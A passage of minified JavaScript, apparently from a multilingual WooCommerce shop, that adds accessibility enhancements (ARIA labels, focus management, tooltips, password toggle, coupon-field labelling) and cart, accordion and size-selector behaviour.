".concat(n)),setTimeout((function(){o.setAttribute("aria-label",n),e.liveRegion&&(e.liveRegion.textContent=""),r.focus(),e.isClearing=!1,r.dispatchEvent(new Event("input",{bubbles:!0}))}),t.delays.cleanupDelay)}),t.delays.clearButtonDelay)}},observeSearchChanges:function(){var r=this,o=new MutationObserver(n.debounce((function(t){e.isClearing||t.some((function(t){var e=n.safeQuerySelector(".product-search-results");return e&&t.target.contains&&t.target.contains(e)}))&&r.setupClearButton()}),t.delays.mutationDebounce)),i=n.safeQuerySelector(".site-search");i&&(o.observe(i,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]}),e.observers.push(o))},setupSearchResultsAccessibility:function(){var t=this,r=new MutationObserver(n.debounce((function(e){e.forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0){var r=n.safeQuerySelector(".product-search-results-content");r&&"none"!==r.style.display&&t.enhanceSearchResultsAccessibility()}}))}),200)),o=n.safeQuerySelector(".product-search-results");o&&(r.observe(o,{childList:!0,subtree:!0}),e.observers.push(r))},enhanceSearchResultsAccessibility:function(){var t=n.safeQuerySelector(".product-search-results-content");t&&(t.querySelectorAll(".product-image a").forEach((function(t){t.setAttribute("tabindex","-1")})),t.querySelectorAll("img.thumbnail, .product-image img").forEach((function(t){t.removeAttribute("alt"),t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation")})))}},i={elements:{},findElements:function(){var t;this.elements={linkedinLink:n.safeQuerySelector('a[href*="linkedin.com"]'),copyrightElements:(t=n.safeQuerySelectorAll(".copyright-text"),t.length>0?[t[0]]:[]),klarnaElement:n.safeQuerySelector(".klarna"),balticLogo:n.safeQuerySelector("#media_image-2 a")||n.safeQuerySelector('a[href="/"]')}},setupAccessibility:function(){var t=n.getTranslations(),e=this.elements,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(r.forEach((function(e,n){e&&(e.setAttribute("tabindex","-1"),e.setAttribute("aria-label","".concat(t.copyrights," ").concat(n+1)),e.setAttribute("role","contentinfo"))})),o){o.setAttribute("tabindex","-1"),o.setAttribute("aria-label",t.payoption),o.setAttribute("role","region");var a=o.querySelector('img[aria-hidden="true"]');a&&(a.removeAttribute("aria-hidden"),a.setAttribute("alt",t.klarna))}i&&(i.setAttribute("tabindex","-1"),i.setAttribute("aria-label","Baltic main logo, return to homepage"))},setupNavigation:function(){var t=this,e=this.elements,n=e.linkedinLink,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(n&&n.addEventListener("keydown",(function(t){"Tab"!==t.key||t.shiftKey||(t.preventDefault(),r[0]&&(r[0].setAttribute("tabindex","0"),r[0].focus()))})),r[0]){var a=r[0];a.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(a,o||i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(a,n))})),a.addEventListener("click",(function(){return a.focus()}))}o&&(o.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(o,i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(o,r[0]))})),o.addEventListener("click",(function(){return o.focus()})))},moveFocus:function(t,e){if(t&&t.setAttribute("tabindex","-1"),e&&e.setAttribute)e.setAttribute("tabindex","0"),e.focus();else if(e&&e.focus)e.focus();else{var r=n.safeQuerySelector(".site-info a");r&&r.focus()}},initialize:function(){this.findElements(),this.setupAccessibility(),this.setupNavigation()}},s={element:null,updateAccessibility:function(){this.element&&(n.isMobileView()?this.enableForMobile():this.hideFromDesktop())},enableForMobile:function(){this.element.removeAttribute("aria-hidden"),this.element.setAttribute("role","navigation"),this.element.setAttribute("aria-label","Mobile navigation menu"),this.toggleInteractiveElements(!0)},hideFromDesktop:function(){this.element.setAttribute("aria-hidden","true"),this.element.removeAttribute("role"),this.element.removeAttribute("aria-label"),this.toggleInteractiveElements(!1)},toggleInteractiveElements:function(t){this.element.querySelectorAll("a, button, [tabindex]").forEach((function(e){t?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1")}))},initialize:function(){var e=this;this.element=document.getElementById("mobile-menu"),this.element&&(this.debouncedUpdate=n.debounce((function(){return e.updateAccessibility()}),t.delays.resizeDebounce),this.updateAccessibility(),window.addEventListener("resize",this.debouncedUpdate))}},c={setup:function(){this.enhanceLoginForm(),this.enhanceRegistrationForm(),this.enhanceCheckoutForm(),this.setupPasswordVisibilityToggle(),this.removeProductImageAlt(),this.changeRoleofRadioButton(),this.enhanceCouponInput(),this.setupCouponObserver()},enhanceCouponInput:function(){if(this.isCheckoutPage()&&this.areCouponsEnabled()){var e=n.getCurrentLanguage(),r=t.couponTranslations[e]||t.couponTranslations.sv;this.addCouponAccessibilityScript(r)}},addCouponAccessibilityScript:function(t){var e=document.getElementById("coupon-accessibility-script");e&&e.remove();var n=document.createElement("script");n.id="coupon-accessibility-script",n.type="text/javascript",n.textContent="\n            (function() {\n                'use strict';\n                \n                const translations = ".concat(JSON.stringify(t),";\n                \n                function enhanceCouponField() {\n                    // Target the specific coupon input field based on your HTML structure\n                    const couponInput = document.querySelector('#coupon-input input[type=\"text\"]');\n                    const couponButton = document.querySelector('#coupon-input button[type=\"button\"]');\n                    const couponDescription = document.querySelector('#coupon-input p');\n                    \n                    if (couponInput) {\n                        // Add aria-label and other accessibility attributes\n                        couponInput.setAttribute('aria-label', translations.couponInputLabel);\n                        couponInput.setAttribute('placeholder', translations.couponInputPlaceholder);\n                        couponInput.setAttribute('aria-describedby', 'coupon-description');\n                        \n                        // console.log('Coupon input enhanced with aria-label:', translations.couponInputLabel);\n                    }\n                    \n                    if (couponButton) {\n                        // Enhance the validation button\n                        couponButton.setAttribute('aria-label', translations.couponValidateButton);\n                        couponButton.setAttribute('type', 'button'); // Ensure it's properly typed\n                        \n                        // console.log('Coupon button enhanced with aria-label:', translations.couponValidateButton);\n                    }\n                    \n                    if (couponDescription) {\n                        // Add ID to the description paragraph for aria-describedby\n                        couponDescription.setAttribute('id', 'coupon-description');\n                        couponDescription.setAttribute('aria-label', translations.couponDescription);\n                    }\n                }\n                \n                function handleCouponCheckboxToggle() {\n                    const couponCheckbox = document.getElementById('coupon_checkbox');\n                    \n                    if (couponCheckbox) {\n                        couponCheckbox.addEventListener('change', function() {\n                            // Small delay to allow DOM update after checkbox change\n                            setTimeout(function() {\n                                enhanceCouponField();\n                            }, 100);\n                        });\n                    }\n                }\n                \n                // Initial enhancement\n                enhanceCouponField();\n                \n                // Handle checkbox toggle\n                handleCouponCheckboxToggle();\n                \n                // Handle AJAX updates (WooCommerce checkout updates)\n                if (typeof jQuery !== 'undefined') {\n                    jQuery(document.body).on('updated_checkout', function() {\n                        setTimeout(function() {\n                            enhanceCouponField();\n                            handleCouponCheckboxToggle();\n                        }, 200);\n                    });\n                    \n                    // Also handle when the coupon section becomes visible\n                    jQuery(document).on('DOMNodeInserted', function(e) {\n                        if (jQuery(e.target).find('#coupon-input').length || jQuery(e.target).is('#coupon-input')) {\n                            setTimeout(enhanceCouponField, 50);\n                        }\n                    });\n                }\n                \n                // Use MutationObserver for more robust detection of dynamic content\n                const observer = new MutationObserver(function(mutations) {\n                    let shouldUpdate = false;\n                    \n                    mutations.forEach(function(mutation) {\n                        // Check if coupon input area was modified\n                        if (mutation.type === 'childList') {\n                            const addedNodes = Array.from(mutation.addedNodes);\n                            const hasRelevantChanges = addedNodes.some(node => {\n                                return node.nodeType === 1 && (\n                                    node.id === 'coupon-input' ||\n                                    node.querySelector && node.querySelector('#coupon-input') ||\n                                    node.classList && node.classList.contains('show')\n                                );\n                            });\n                            \n                            if (hasRelevantChanges) {\n                                shouldUpdate = true;\n                            }\n                        }\n                        \n                        // Check if the coupon input visibility changed\n                        if (mutation.type === 'attributes' && \n                            (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {\n                            const target = mutation.target;\n                            if (target.id === 'coupon-input' || \n                                (target.querySelector && target.querySelector('#coupon-input'))) {\n                                shouldUpdate = true;\n                            }\n                        }\n                    });\n                    \n                    if (shouldUpdate) {\n                        setTimeout(enhanceCouponField, 100);\n                    }\n                });\n                \n                // Observe the coupon checkbox field and its parent\n                const couponFieldContainer = document.getElementById('coupon_checkbox_field');\n                if (couponFieldContainer) {\n                    observer.observe(couponFieldContainer, {\n                        childList: true,\n                        subtree: true,\n                        attributes: true,\n                        attributeFilter: ['class', 'style']\n                    });\n                }\n                \n                // Also observe the body for broader changes\n                observer.observe(document.body, {\n                    childList: true,\n                    subtree: true\n                });\n                \n            })();\n            "),document.head.appendChild(n)},setupCouponObserver:function(){var t=this;if(window.MutationObserver){var r=new MutationObserver(n.debounce((function(){t.enhanceCouponInput()}),500));r.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),r.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers&&e.observers.push(r)}},isCheckoutPage:function(){return document.body.classList.contains("woocommerce-checkout")||window.location.pathname.includes("/checkout")||null!==document.querySelector(".woocommerce-checkout")},areCouponsEnabled:function(){return null!==document.getElementById("coupon_checkbox_field")||null!==document.querySelector("#coupon-input")},changeRoleofRadioButton:function(){var e=n.getCurrentLanguage(),r=(t.radioButtonTranslations[e]||t.radioButtonTranslations.sv).sizeSelector;document.querySelectorAll('.woo-variation-items-wrapper ul[role="radiogroup"]').forEach((function(t,e){t.setAttribute("role","combobox"),t.setAttribute("aria-label",r),t.setAttribute("aria-expanded","false"),t.setAttribute("tabindex",0),t.querySelectorAll('li[role="radio"]').forEach((function(t,e){t.setAttribute("role","menuitem")}))}))},removeProductImageAlt:function(){var t=document.querySelector(".product-thumbnail img");t&&t.setAttribute("aria-hidden","true")},enhanceLoginForm:function(){var t=n.safeQuerySelector(".woocommerce-form-login");if(t){n.getTranslations();var e={sv:{username:"Obligatoriskt fält",password:"Obligatoriskt fält",rememberme:"Kom ihåg mig",showPassword:"Visa lösenord",hidePassword:"Dölj lösenord"},en:{username:"Required field",password:"Required field",rememberme:"Remember me",showPassword:"Show password",hidePassword:"Hide password"},de:{username:"Pflichtfeld",password:"Pflichtfeld",rememberme:"Angemeldet bleiben",showPassword:"Passwort anzeigen",hidePassword:"Passwort verbergen"}},r=e[n.getCurrentLanguage()]||e.sv,o=t.querySelector('input[name="username"]');o&&(o.setAttribute("aria-required","true"),o.setAttribute("aria-describedby","username-help"),this.addHelpText(o,"username-help",r.username));var i=t.querySelector('input[name="password"]');if(i){i.setAttribute("aria-required","true"),i.setAttribute("aria-describedby","password-help"),this.addHelpText(i,"password-help",r.password);var a=i.closest(".password-input");a&&(a.setAttribute("role","group"),a.setAttribute("aria-label","Password field with show/hide toggle"))}var s=t.querySelector('input[name="rememberme"]');s&&s.setAttribute("aria-label",r.rememberme);var c=t.querySelector('button[type="submit"]');c&&(c.setAttribute("aria-describedby","login-submit-help"),this.addHelpText(c,"login-submit-help","Submit login form")),this.setupFormValidation(t)}},enhanceRegistrationForm:function(){var t=n.safeQuerySelector(".woocommerce-form-register");if(t){n.getTranslations();var e={sv:{email:"E-postadress, obligatoriskt fält",password:"Lösenord, obligatoriskt fält"},en:{email:"Email address, required field",password:"Password, required field"},de:{email:"E-Mail-Adresse, Pflichtfeld",password:"Passwort, Pflichtfeld"}},r=e[n.getCurrentLanguage()]||e.sv;Object.entries(r).forEach((function(e){var n=Qt()(e,2),r=n[0],o=n[1],i=t.querySelector('input[name="'.concat(r,'"]'));i&&(i.setAttribute("aria-label",o),i.setAttribute("aria-required","true"))}))}},enhanceCheckoutForm:function(){var t=n.safeQuerySelector(".woocommerce-checkout form");t&&t.querySelectorAll("input[required], select[required], textarea[required]").forEach((function(t){var e=t.getAttribute("aria-label")||"";if(!e.includes("required")&&!e.includes("obligatorisk")){var n=e?"".concat(e,", required field"):"Required field";t.setAttribute("aria-label",n)}t.setAttribute("aria-required","true")}))},setupPasswordVisibilityToggle:function(){var t=this,e=n.safeQuerySelectorAll(".show-password-input"),r=(n.getTranslations(),{sv:{show:"Visa lösenord",hide:"Dölj lösenord",tooltip:"Visa/dölj lösenord"},en:{show:"Show password",hide:"Hide password",tooltip:"Show/hide password"},de:{show:"Passwort anzeigen",hide:"Passwort verbergen",tooltip:"Passwort anzeigen/verbergen"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e){var n="password-tooltip-".concat(Math.random().toString(36).substr(2,9)),r=document.createElement("div");r.id=n,r.className="sr-only",r.textContent="",r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true"),e.parentNode.insertBefore(r,e.nextSibling),e.parentNode.insertBefore(r,e.nextSibling),e.setAttribute("role","button"),e.setAttribute("aria-label","".concat(o.show,". ").concat(o.tooltip)),e.setAttribute("tabindex","0"),e.setAttribute("aria-pressed","false"),e.setAttribute("title",""),e.removeEventListener("click",t.boundTogglePassword),e.removeEventListener("keydown",t.boundTogglePasswordKeyboard),t.boundTogglePassword=t.togglePasswordVisibility.bind(t,e,o,r),t.boundTogglePasswordKeyboard=t.handlePasswordToggleKeyboard.bind(t,e,o,r),e.addEventListener("click",t.boundTogglePassword),e.addEventListener("keydown",t.boundTogglePasswordKeyboard)}))},togglePasswordVisibility:function(t,e,n){var r=t.previousElementSibling||t.parentNode.querySelector('input[type="password"], input[type="text"]');if(r){var o="password"===r.type,i=o?"text":"password",a=o?e.hide:e.show,s=o?"Lösenord visas nu":"Lösenord döljs nu";r.type=i,t.setAttribute("aria-label","".concat(a,". ").concat(e.tooltip)),t.setAttribute("aria-pressed",o.toString()),n.textContent=s,setTimeout((function(){n.textContent=""}),1e3),this.announcePasswordToggle("text"===r.type?"visible":"hidden")}},handlePasswordToggleKeyboard:function(t,e,n,r){"Enter"!==r.key&&" "!==r.key||(r.preventDefault(),this.togglePasswordVisibility(t,e,n))},announcePasswordToggle:function(t){var e="visible"===t?"Password is now visible":"Password is now hidden",r=n.createLiveRegion("password-toggle-announcement","polite");r.textContent=e,setTimeout((function(){r.remove()}),2e3)},addHelpText:function(t,e,n){if(!document.getElementById(e)){var r=document.createElement("div");r.id=e,r.className="sr-only",r.textContent=n,t.parentNode.insertBefore(r,t.nextSibling)}},setupFormValidation:function(t){var e=n.createLiveRegion("form-validation-messages","assertive");t.addEventListener("submit",(function(n){var r=t.querySelectorAll("input[required], select[required], textarea[required]"),o=[];if(r.forEach((function(t){t.value.trim()?t.setAttribute("aria-invalid","false"):(o.push(t),t.setAttribute("aria-invalid","true"))})),o.length>0){var i=o.map((function(e){var n=t.querySelector('label[for="'.concat(e.id,'"]'));return n?n.textContent.replace("*","").trim():e.name}));e.textContent="Please fill in the following required fields: ".concat(i.join(", ")),o[0].focus()}}))}},u={setup:function(){this.setupMegaMenu(),this.setupClickableElements(),this.setupArticles(),this.setupDecorativeImage(),this.setupAccessibleTooltips(),this.setupGeolocatorTooltip(),this.removeAltFromBlogPostImage()},setupAccessibleTooltips:function(){this.setupCartTooltips(),this.setupIconTooltips()},setupCartTooltips:function(){var t=this,e=a()(n.safeQuerySelectorAll('a.cart[role="button"], .cart-button, .mini-cart-trigger')).filter((function(t){return!t.className.includes("mobile")})),r=(n.getTranslations(),{sv:{cart:"Kundvagn - {count} varor",cartEmpty:"Kundvagn - tom",cartSingle:"Kundvagn - 1 vara"},en:{cart:"Shopping cart - {count} items",cartEmpty:"Shopping cart - empty",cartSingle:"Shopping cart - 1 item"},de:{cart:"Warenkorb - {count} Artikel",cartEmpty:"Warenkorb - leer",cartSingle:"Warenkorb - 1 Artikel"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e,n){t.createTooltipForElement(e,o,"cart-tooltip-".concat(n),"cart")}))},setupIconTooltips:function(){var t=this,e={sv:{search:"Sök produkter",menu:"Öppna meny",account:"Mitt konto",wishlist:"Önskelista",geolocator:"Använd min plats för att hitta närmaste butik"},en:{search:"Search products",menu:"Open menu",account:"My account",wishlist:"Wishlist",geolocator:"Use my location to find nearest store"},de:{search:"Produkte suchen",menu:"Menü öffnen",account:"Mein Konto",wishlist:"Wunschliste",geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;[{selector:".search-icon, .search-trigger",textKey:"search"},{selector:".menu-trigger, .mobile-menu-trigger",textKey:"menu"},{selector:".user-icon, .account-trigger",textKey:"account"},{selector:".wishlist-icon",textKey:"wishlist"},{selector:"#geolocator, .store-locator__geolocator",textKey:"geolocator"}].forEach((function(e){var o=e.selector,i=e.textKey;n.safeQuerySelectorAll(o).forEach((function(e,n){t.createTooltipForElement(e,r,"".concat(i,"-tooltip-").concat(n),i)}))}))},setupGeolocatorTooltip:function(){var t=n.safeQuerySelector("#geolocator");if(t){var e={sv:{geolocator:"Använd min plats för att hitta närmaste butik"},en:{geolocator:"Use my location to find nearest store"},de:{geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;t.removeAttribute("aria-labelledby"),t.removeAttribute("aria-describedby"),t.removeAttribute("title"),document.querySelectorAll('[id*="geolocator-tooltip"], [class*="geolocator-tooltip"]').forEach((function(t){return t.remove()})),t.setAttribute("role","button"),t.setAttribute("aria-label",r.geolocator),t.setAttribute("tabindex","0");var o=document.getElementById("visual-tooltips-container");o||((o=document.createElement("div")).id="visual-tooltips-container",o.setAttribute("aria-hidden","true"),o.style.position="absolute",o.style.top="0",o.style.left="0",o.style.zIndex="10000",o.style.pointerEvents="none",document.body.appendChild(o));var i=document.createElement("div");i.id="geolocator-visual-tooltip",i.className="visual-only-tooltip",i.textContent=r.geolocator,i.style.position="absolute",i.style.background="#333",i.style.color="white",i.style.padding="8px 12px",i.style.borderRadius="4px",i.style.fontSize="14px",i.style.whiteSpace="nowrap",i.style.opacity="0",i.style.visibility="hidden",i.style.left="-9999px",i.style.transition="opacity 0.2s ease",i.style.pointerEvents="none",i.setAttribute("aria-hidden","true"),i.setAttribute("role","presentation"),i.style.speak="none",i.style.userSelect="none",o.appendChild(i),this.setupSeparateTooltipEvents(t,i),t.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())}))}},setupSeparateTooltipEvents:function(t,e){var n,r=function(){document.activeElement!==t&&(clearTimeout(void 0),n=setTimeout((function(){var n=t.getBoundingClientRect(),r=window.pageYOffset||document.documentElement.scrollTop,o=window.pageXOffset||document.documentElement.scrollLeft;e.style.left=n.left+o+n.width/2-e.offsetWidth/2+"px",e.style.top=n.top+r-e.offsetHeight-8+"px",e.style.opacity="1",e.style.visibility="visible"}),500))},o=function(){clearTimeout(n),e.style.opacity="0",e.style.visibility="hidden",e.style.left="-9999px"};t.addEventListener("mouseenter",r),t.addEventListener("mouseleave",o),t.addEventListener("touchstart",(function(t){window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||navigator.userAgent.includes("jaws")||r()})),t.addEventListener("touchend",o)},createTooltipForElement:function(t,e,n,r){if(!t.hasAttribute("aria-labelledby")){var o=e[r]||"";if("cart"===r){var i=t.querySelector(".mini-cart-count, .cart-count"),a=0;if(i){var s=i.textContent.trim();a=parseInt(s)||0}o=0===a?e.cartEmpty:1===a?e.cartSingle:e.cart.replace("{count}",a)}var c=document.createElement("div");c.id=n,c.role="tooltip",c.className="accessible-tooltip sr-only",c.textContent=o,c.setAttribute("aria-hidden","true"),t.parentNode.insertBefore(c,t.nextSibling),t.setAttribute("aria-labelledby",n),t.removeAttribute("title"),this.setupTooltipEvents(t,c)}},setupTooltipEvents:function(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),500)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("touchstart",o),t.addEventListener("touchend",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))},setupMegaMenu:function(){document.querySelectorAll(".mega-menu-item > a").forEach((function(t){t.setAttribute("role","button")})),document.querySelectorAll(".et_pb_wc_title").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6");if(e){var n=e.tagName.charAt(1);t.setAttribute("role","heading"),t.setAttribute("aria-level",n),e.removeAttribute("role")}}))},removeAltFromBlogPostImage:function(){document.querySelectorAll(".home-logbook .et_pb_image_container").forEach((function(t){t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation");var e=t.querySelector("a");e&&(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"));var n=t.querySelector("img");n&&n.setAttribute("alt","")}))},setupClickableElements:function(){n.safeQuerySelectorAll(".et_clickable").forEach((function(t,e){t.removeAttribute("role");var n=t.querySelector("h1, h2, h3, h4, h5, h6"),r=t.querySelector("a");if(n&&r){var o="".concat(n.textContent.trim()," ").concat(r.textContent.trim());r.setAttribute("aria-label",o)}else if(n){n.setAttribute("role","link"),n.setAttribute("tabindex","0"),t.querySelectorAll(".et_pb_image, img").forEach((function(t){t.setAttribute("aria-hidden","true")})),t.querySelectorAll(".et_pb_wc_price, .price").forEach((function(t){t.setAttribute("aria-hidden","true")}));var i=n.closest("div");i&&(i.removeAttribute("role"),i.removeAttribute("tabindex")),n.addEventListener("click",(function(t){t.preventDefault()}))}}))},setupArticles:function(){n.safeQuerySelectorAll(".et_pb_salvattore_content article").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6"),n=t.querySelector(".post-content a.more-link");if(e&&n){var r="".concat(e.textContent.trim()," ").concat(n.textContent.trim());n.setAttribute("aria-label",r),n.setAttribute("role","link")}}))},setupDecorativeImage:function(){document.querySelectorAll('img[alt=""], img:not([alt])').forEach((function(t){t.setAttribute("aria-hidden","true"),t.hasAttribute("alt")||t.setAttribute("alt","")}))},setupExpandableContent:function(){var t=this;n.safeQuerySelectorAll(".term-description").forEach((function(e,n){var r=e.querySelector("p.ellipsis"),o=e.querySelector("button.show-more");r&&o&&t.setupExpandableText(r,o,n)}))},setupExpandableText:function(t,e,n){var r="expandable-text-".concat(n),o="expand-status-".concat(n);t.textContent.trim();t.setAttribute("id",r),t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-controls",r),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-describedby",o),e.removeAttribute("aria-live"),e.removeAttribute("assertive"),e.setAttribute("role","button");var i=document.createElement("div");i.id=o,i.className="sr-only",i.setAttribute("aria-live","assertive"),i.setAttribute("aria-atomic","true"),e.parentNode.appendChild(i);var a=!1;e.addEventListener("click",(function(){if(a=!a){t.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true");var n=e.querySelector("span");n&&(n.textContent="Läs mindre"),i.textContent="Fullständig text visas nu",t.classList.remove("ellipsis")}else{t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false");var r=e.querySelector("span");r&&(r.textContent="Läs mer"),i.textContent="Text förkortad",t.classList.add("ellipsis")}setTimeout((function(){i.textContent=""}),2e3)})),e.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),e.click())}))}},l={initialize:function(t){if(!e.initialized){e.$=t;try{n.addGlobalStyles(),r.initialize(),o.setup(),u.setup(),c.setup(),i.initialize(),s.initialize(),o.observeSearchChanges(),e.initialized=!0}catch(t){console.error("Error initializing accessibility enhancements:",t)}}},cleanup:function(){try{e.observers.forEach((function(t){t&&t.disconnect&&t.disconnect()})),e.observers=[],e.liveRegion&&(e.liveRegion.remove(),e.liveRegion=null),e.initialized=!1}catch(t){console.error("Error cleaning up accessibility enhancements:",t)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){f(l.initialize)})):f(l.initialize),function(){document.addEventListener("wpml_language_changed",(function(t){setTimeout((function(){n.refreshLanguageAndUpdate()}),500)})),window.jQuery&&window.jQuery(document).on("ajaxComplete",(function(t,e,r){r.url&&r.url.includes("wpml")&&setTimeout((function(){n.refreshLanguageAndUpdate()}),500)}));var t=null;setInterval((function(){var e=n.getCurrentLanguage();t&&t!==e&&n.refreshLanguageAndUpdate(),t=e}),5e3)}(),window.accessibilityManager={reinitialize:function(){return f(l.initialize)},updateSocialMedia:r.updateTitles,cleanup:l.cleanup,refreshLanguage:n.refreshLanguageAndUpdate,getCurrentLanguage:n.getCurrentLanguage,setLanguage:function(e){if(t.translations[e]){var r=n.getCurrentLanguage;n.getCurrentLanguage=function(){return e},n.refreshLanguageAndUpdate(),setTimeout((function(){n.getCurrentLanguage=r}),100)}}}}function d(){document.querySelectorAll(".minicart-more .minicart-more-body a").forEach((function(t,e){var n;t.tabIndex=0,t.removeAttribute("aria-hidden"),t.setAttribute("aria-label","".concat((null===(n=t.querySelector("h2"))||void 0===n?void 0:n.textContent)||"Product",", item ").concat(e+1))}))}function f(t){"undefined"!=typeof jQuery?t(jQuery):setTimeout((function(){return f(t)}),100)}}(),(Wt=o.a)("#header-menu-hamburger,#mobile-menu-hamburger").on("click",(function(){Wt("#mobile-menu").toggleClass("is-active")})),function(t){t(".symboler-list .item").click((function(){t(".symboler-list .item.active").removeClass("active"),t(this).addClass("active"),t(".symboler-tab").removeClass("active"),t("#".concat(t(this).attr("aria-controls"))).addClass("active")})),t(".button-variable-wrapper").click((function(){t(this).toggleClass("active")})),t(".button-variable-items-wrapper").click((function(){t(this).toggleClass("active")})),t("#pa_storlek").click((function(e){t(".button-variable-wrapper").toggleClass("active"),t(".button-variable-items-wrapper").toggleClass("active")}));function e(){a()(document.querySelectorAll(".button-variable-item")).forEach((function(t){t.dataset.wvstooltipOutOfStock?t.classList.contains("out-of-stock")||t.classList.add("out-of-stock"):t.classList.contains("out-of-stock")&&t.classList.remove("out-of-stock")}))}t('.wholesaler input[type="number"]').change((function(){var e,n;e=0,n=0,t('.wholesaler input[type="number"]').each((function(){t(this).val()>0?(e+=parseInt(t(this).val()),n+=parseInt(t(this).attr("price"))*parseInt(t(this).val()),t(this).parent().addClass("active")):t(this).parent().removeClass("active"),e>0?(t(".wholesaler .total-items i").text(e),t(".wholesaler .total-price i").text(n),t(".wholesaler .single_add_to_cart_button").removeAttr("disabled")):t(".wholesaler .single_add_to_cart_button").attr("disabled","disabled")}))})),t(".wholesaler .heading").click((function(){t(this).parent().toggleClass("active")})),t(".wholesaler .single_add_to_cart_button").click((function(e){e.preventDefault(),t(this).text("Loading..."),t(this).attr("disabled","disabled");var n=[];t('.wholesaler input[type="number"]').each((function(){t(this).val()>0&&n.push({parent:t(this).attr("parent"),product:t(this).attr("product"),count:t(this).val()})})),console.log(n),t.ajax({url:ajaxurl,data:{action:"wholesaler_ajax_request",cart:JSON.stringify(n)},success:function(t){console.log(t),"redirect"==t?window.location.href=carturl:"refresh"==t&&(window.location.href=window.location.href)},error:function(t){console.log(t)}})})),t(document).click((function(e){var n=t(e.target);n[0]!=t("img.flex-active")[0]&&(n.closest("#pa_storlek").length||n.closest(".button-variable-items-wrapper").length||!t(".button-variable-items-wrapper").hasClass("active")||t(".button-variable-items-wrapper").removeClass("active"))})),t(document).keyup((function(e){"Escape"===e.key&&(t(".button-variable-wrapper").removeClass("active"),t(".button-variable-items-wrapper").removeClass("active"))})),t(document).ready((function(){var e=t("html").attr("lang"),n=document.querySelector(".button-variable-items-wrapper");n&&("en-US"===e?n.classList.add("lang-en"):n.classList.remove("lang-en"),"de-DE"===e?n.classList.add("lang-de"):n.classList.remove("lang-de"),a()(document.querySelectorAll("li.button-variable-item")).forEach((function(t){"en-US"===e?t.classList.add("lang-en"):t.classList.remove("lang-en"),"de-DE"===e?t.classList.add("lang-de"):t.classList.remove("lang-de")})),a()(document.querySelectorAll(".variable-item-span-button")).forEach((function(t){var e=document.createElement("span");e.innerText="|",e.style="margin-left: 10px; font-weight: 400;",t.appendChild(e)})))})),t(".button-variable-wrapper").click((function(){e()})),t(".button-variable-items-wrapper").click((function(){e()})),t("#pa_storlek").click((function(){e()})),t("#pa_farg").click((function(){e()})),t("body").on("added_to_cart",(function(){var e=t("html").attr("lang"),n=document.querySelector("#content .col-full"),r=document.querySelector("#primary"),o=document.querySelector("#content .col-full .woocommerce");o&&o.remove(),(o=document.createElement("div")).classList.add("woocommerce");var i=document.querySelector("#content .col-full .woocommerce .woocommerce-message");i&&i.remove(),(i=document.createElement("div")).classList.add("woocommerce-message"),i.setAttribute("role","alert"),i.setAttribute("aria-live","polite"),i.setAttribute("tabindex","-1");var a=document.getElementsByClassName("product_title")[0].textContent,s=document.getElementsByClassName("cart-contents")[0].href,c="Visa varukorg",u="“".concat(a,"” har lagts i din varukorg.");switch(e){case"en-US":c="View cart",u="“".concat(a,"” has been added to your cart.");break;case"de-DE":c="Warenkorb anzeigen",u="„".concat(a,"” wurde deinem Warenkorb hinzugefügt.")}i.innerHTML='<a href="'.concat(s,'" class="button wc-forward">').concat(c,"</a> ").concat(u),o.appendChild(i),n.insertBefore(o,r),i.focus()}))}(o.a),s.changeDirectBasedOnMapRole(),function(t){t((function(){t(".accordion > .accordion-item").click((function(){t(this).not(".is-active").siblings(".accordion-panel").slideUp(),t(this).siblings(".accordion-item").removeClass("is-active"),t(this).siblings(".accordion-item").attr("aria-expanded","false"),t(this).toggleClass("is-active"),t(this).next().slideToggle();var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))})),t(document).ready((function(){t(".accordion > .accordion-item").each((function(){var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))}))}(o.a),document.addEventListener("DOMContentLoaded",(function(){if("undefined"!=typeof 